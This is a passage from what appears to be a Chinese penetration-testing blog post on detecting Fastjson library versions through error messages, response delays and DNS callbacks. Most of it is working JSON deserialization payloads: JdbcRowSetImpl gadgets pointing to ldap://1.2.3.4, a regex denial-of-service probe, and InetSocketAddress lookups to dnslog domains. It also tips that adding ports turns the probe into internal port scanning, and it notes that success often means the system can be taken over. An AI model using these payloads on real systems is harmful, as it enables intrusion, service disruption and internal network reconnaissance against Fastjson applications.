alt="image.png"><br>由于我们不知道报错的详细信息，因此感觉不能作为一个精确判断的方法。<br>我后来又拿之前的<code>demo</code>进行测试，发现符合结论，师傅们利用的时候须要注意。</p>
-<h3 id="2-2-11-判断version-1-2-24"><a href="#2-2-11-判断version-1-2-24" class="headerlink" title="2.2.11 判断version&#x3D;1.2.24"></a>2.2.11 判断version&#x3D;1.2.24</h3><p><code>payload24</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>按照<code>@kezibei</code>师傅给出的结论，这个<code>payload</code>只有<code>1.2.24</code>是不报错的，但是我本地靶场环境<code>1.2.24</code>也报错，只是和其他版本的不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704021739-d8fec65a-b8bc-4201-b64f-56cb8723e454.png#averageHue=%23ecf0f4&clientId=u34d78b8a-7ddf-4&from=paste&height=296&id=u6e337228&originHeight=296&originWidth=1200&originalType=binary&ratio=1&rotation=0&showTitle=false&size=46515&status=done&style=none&taskId=u233fb43a-207d-42df-a900-9d38c12463a&title=&width=1200" alt="image.png"><br>我又拿<code>demo</code>测试了下，发现符合结论：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704047772-9cfb3fc3-20d8-4d4c-bf7d-7d3a9232c40a.png#averageHue=%2326282c&clientId=u34d78b8a-7ddf-4&from=paste&height=992&id=u4ee28521&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=224646&status=done&style=none&taskId=u5ddf9776-2a2e-4dc2-851e-3ffc5a32705&title=&width=1384" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704069421-15951e43-7b5b-4daf-b9dd-3381c173cd0e.png#averageHue=%2326282b&clientId=u34d78b8a-7ddf-4&from=paste&height=992&id=ubd201ec0&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=171331&status=done&style=none&taskId=u683a3cd5-c184-47b5-b303-7ed3460c624&title=&width=1384" alt="image.png"></p>
-<h2 id="2-3-延迟判断法"><a href="#2-3-延迟判断法" class="headerlink" title="2.3 延迟判断法"></a>2.3 延迟判断法</h2><h3 id="2-3-1-浅蓝正则ddos探测法：1-2-36"><a href="#2-3-1-浅蓝正则ddos探测法：1-2-36" class="headerlink" title="2.3.1 浅蓝正则ddos探测法：1.2.36&lt;&#x3D;version&lt;&#x3D;1.2.63_noneautotype"></a>2.3.1 浅蓝正则ddos探测法：1.2.36&lt;&#x3D;version&lt;&#x3D;1.2.63_noneautotype</h3><p><code>payload25</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;regex&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$[blue rlike &#x27;^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$&#x27;]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;blue&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa!&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>该<code>payload</code>慎用，可能会影响业务系统，实战中应当逐步加<code>a</code>，不要一上来就输入一堆<code>a</code>。有延迟，说明版本处于<code>1.2.36</code>和<code>1.2.63_noneautotype</code>之间。<br>尽管需要慎用，但是该<code>payload</code>的魅力还是很大的，一旦成功说明该系统很有可能可以拿下该系统权限。</p>
-<h3 id="2-3-2-jndi请求延迟探测法"><a href="#2-3-2-jndi请求延迟探测法" class="headerlink" title="2.3.2 jndi请求延迟探测法"></a>2.3.2 jndi请求延迟探测法</h3><p><strong>Tips：</strong><br>可以在<code>ldap://ip</code>后面加上端口，这样就可以探测内外端口开放情况了，类似<code>ssrf</code>。</p>
-<h4 id="2-3-2-1-判断1-2-4"><a href="#2-3-2-1-判断1-2-4" class="headerlink" title="2.3.2.1 判断1.2.4&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.3.2.1 判断1.2.4&lt;&#x3D;version&lt;&#x3D;1.2.47</h4><p><code>payload26</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0076\u0061\u006c&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/test111&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0076\u0061\u006c&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;\u0040\u0074\u0079\u0070\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c&quot;</span><span class="punctuation">,</span><span class="attr">&quot;\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/test111&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>先用第一个，再用第二个，如果第一个响应时间很长，而第二个较短，则说明版本：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697705261887-a3d305c7-12f2-4e20-b529-5ec3cfe66d03.png#averageHue=%238cc5e3&clientId=u34d78b8a-7ddf-4&from=paste&height=468&id=u71d1df33&originHeight=468&originWidth=1596&originalType=binary&ratio=1&rotation=0&showTitle=true&size=92406&status=done&style=none&taskId=u861ddf84-fd1a-4815-bff6-928e3eb4c00&title=%E7%94%A8%E6%97%B621%E7%A7%92&width=1596" alt="用时21秒" title="用时21秒"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697705242447-39abdb46-d477-40f6-809b-7661a5430e49.png#averageHue=%23edf0f4&clientId=u34d78b8a-7ddf-4&from=paste&height=560&id=udfb6489c&originHeight=560&originWidth=1598&originalType=binary&ratio=1&rotation=0&showTitle=true&size=94557&status=done&style=none&taskId=uecea3486-3d52-4a9e-bad9-2609b12c95d&title=%E7%94%A8%E6%97%B62%E7%A7%92&width=1598" alt="用时2秒" title="用时2秒"></p>
-<h4 id="2-3-2-2-判断1-1-16"><a href="#2-3-2-2-判断1-1-16" class="headerlink" title="2.3.2.2 判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.3.2.2 判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.24</h4><p><code>payload27</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>和<code>payload26</code>一样，如果下面的比上面的响应快说明版本处于<code>1.1.16</code>和<code>1.2.24</code>之间；<code>1.1.15</code>我本地测试的时候响应很快但是报错<code>Duplicate field name &quot;matchColumn_asm_prefix__&quot; with signature &quot;[C&quot; in class file Fastjson_ASM_JdbcRowSetImpl_1</code>。</p>
-<h4 id="2-3-2-3-变种：判断1-1-16"><a href="#2-3-2-3-变种：判断1-1-16" class="headerlink" title="2.3.2.3 变种：判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.3.2.3 变种：判断1.1.16&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>如果对方用的是<code>JSON.parseObject</code>，那么<code>payload27</code>还有变种。<br><code>payload28</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果下面比上面响应快，说明版本处于<code>1.1.16</code>和<code>1.2.11</code>之间。</p>
-<h4 id="2-3-2-4-判断1-2-28"><a href="#2-3-2-4-判断1-2-28" class="headerlink" title="2.3.2.4 判断1.2.28&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.3.2.4 判断1.2.28&lt;&#x3D;version&lt;&#x3D;1.2.47</h4><p><code>payload29</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果下面比上面响应快，说明版本处于<code>1.2.28</code>和<code>1.2.47</code>之间。</p>
-<h4 id="2-3-2-5-变种：判断1-2-9"><a href="#2-3-2-5-变种：判断1-2-9" class="headerlink" title="2.3.2.5 变种：判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.3.2.5 变种：判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>如果对方用的是<code>JSON.parseObject</code>，那么<code>payload29</code>还有变种。<br><code>payload30</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://1.2.3.4/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://127.0.0.1/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果下面比上面响应快，说明版本处于<code>1.2.9</code>和<code>1.2.11</code>之间。</p>
-<h2 id="2-4-关键版本探测"><a href="#2-4-关键版本探测" class="headerlink" title="2.4 关键版本探测"></a>2.4 关键版本探测</h2><h3 id="2-4-1-v1-2-24"><a href="#2-4-1-v1-2-24" class="headerlink" title="2.4.1 v1.2.24"></a>2.4.1 v1.2.24</h3><p>直接用<code>2.3</code>中所提到的延时判断方法即可。</p>
-<h3 id="2-4-2-v1-2-47"><a href="#2-4-2-v1-2-47" class="headerlink" title="2.4.2 v1.2.47"></a>2.4.2 v1.2.47</h3><p><code>payload31</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rylxkswlfg.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>或者：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rylxkswlfg.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<p>都是可以的：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707675616-30cb414f-6521-496f-be36-8b7252761164.png#averageHue=%239ed4d8&clientId=u34d78b8a-7ddf-4&from=paste&height=360&id=ucb7ffd27&originHeight=360&originWidth=1593&originalType=binary&ratio=1&rotation=0&showTitle=false&size=69454&status=done&style=none&taskId=u25859ca7-4de1-4dfe-a78b-1d20660ce40&title=&width=1593" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707695032-d625c547-6786-497c-900c-a59d85ae44d2.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=415&id=ubb4a1593&originHeight=415&originWidth=1908&originalType=binary&ratio=1&rotation=0&showTitle=false&size=38275&status=done&style=none&taskId=ufc952d28-b2bc-4acd-b67f-23804a6e2bc&title=&width=1908" alt="image.png"></p>
-<h3 id="2-4-3-v1-2-68"><a href="#2-4-3-v1-2-68" class="headerlink" title="2.4.3 v1.2.68"></a>2.4.3 v1.2.68</h3><p><code>payload32</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;mwhajokbdd.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697707989609-73940d77-45f0-4a07-9448-f0ccda705efe.png#averageHue=%239dd4d8&clientId=u34d78b8a-7ddf-4&from=paste&height=366&id=u7402334a&originHeight=366&originWidth=1595&originalType=binary&ratio=1&rotation=0&showTitle=false&size=68728&status=done&style=none&taskId=u31fd9529-71a3-479d-97cf-b4fcaa17e89&title=&width=1595" alt="image.png"><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697708003429-bd5a430a-411c-4b18-9832-102db5693e6c.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=395&id=ucde1e716&originHeight=395&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=31922&status=done&style=none&taskId=u8084db68-d2ae-47c8-9db2-a0c4fa421de&title=&width=1920" alt="image.png"></p>
-<h3 id="2-4-4-v1-2-80与v1-2-83"><a href="#2-4-4-v1-2-80与v1-2-83" class="headerlink" title="2.4.4 v1.2.80与v1.2.83"></a>2.4.4 v1.2.80与v1.2.83</h3><p>需要准备两个<code>dnslog</code>地址，我这里<code>yakit</code>上开一个<code>dnslog.cn</code>开一个。<br><code>payload33</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.alibaba.fastjson.JSONException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;xfjdbd.dnslog.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.alibaba.fastjson.JSONException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;message&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;uawcowbohf.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-<p>如果第一个收到响应而第二个没有收到，说明版本为<code>1.2.80</code>：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708407766-7b4f1a89-5189-4f84-875a-eb04a13a43ef.png#averageHue=%23c29856&clientId=u34d78b8a-7ddf-4&from=paste&height=398&id=ud779d855&originHeight=398&originWidth=866&originalType=binary&ratio=1&rotation=0&showTitle=true&size=29524&status=done&style=none&taskId=uad9794d1-5c37-4e52-88c6-4c57c9ddd22&title=%E7%AC%AC%E4%B8%80%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=866" alt="第一个已收到" title="第一个已收到"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708382070-762c5fcc-1922-4f4e-8c3d-f5c37e772445.png#averageHue=%23fdfcfb&clientId=u34d78b8a-7ddf-4&from=paste&height=675&id=u752ee440&originHeight=675&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=60394&status=done&style=none&taskId=ube07ee45-11b9-41c8-bc8e-e83ac678aac&title=%E7%AC%AC%E4%BA%8C%E4%B8%AA%E6%9C%AA%E6%94%B6%E5%88%B0&width=1920" alt="第二个未收到" title="第二个未收到"><br>如果两个都收到了，说明版本是<code>1.2.83</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697708530205-814b4c08-2e20-459b-959d-b06391254d72.png#averageHue=%238bc6e2&clientId=u34d78b8a-7ddf-4&from=paste&height=456&id=ubfd0d878&originHeight=456&originWidth=1597&originalType=binary&ratio=1&rotation=0&showTitle=false&size=80015&status=done&style=none&taskId=u936967db-0cf7-4e04-b20b-d5641905dc2&title=&width=1597" alt="image.png"><br><img 